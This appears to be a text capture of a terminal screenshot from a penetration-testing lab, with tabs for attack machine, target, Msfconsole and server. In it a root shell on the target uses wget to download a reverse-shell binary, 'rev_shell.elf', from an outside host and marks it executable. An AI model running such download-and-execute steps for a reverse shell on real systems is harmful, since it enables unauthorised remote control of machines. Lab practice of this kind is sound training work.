 Target Machine
File Actions Edit View Help
Attack Machine × Target Machine × Msfconsole × Server ×
root@ip-10-10-148-173:/# wget http://10.21.156.82:9000/rev_shell.elf
--2025-04-05 10:41:29--  http://10.21.156.82:9000/rev_shell.elf
Connecting to 10.21.156.82:9000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 207 [application/octet-stream]
Saving to: ‘rev_shell.elf’
rev_shell.elf 100%[===================================================>] 207 --.-KB/s in 0s
2025-04-05 10:41:29 (19.0 MB/s) - ‘rev_shell.elf’ saved [207/207]
root@ip-10-10-148-173:/# chmod +x rev_shell.elf
root@ip-10-10-148-173:/#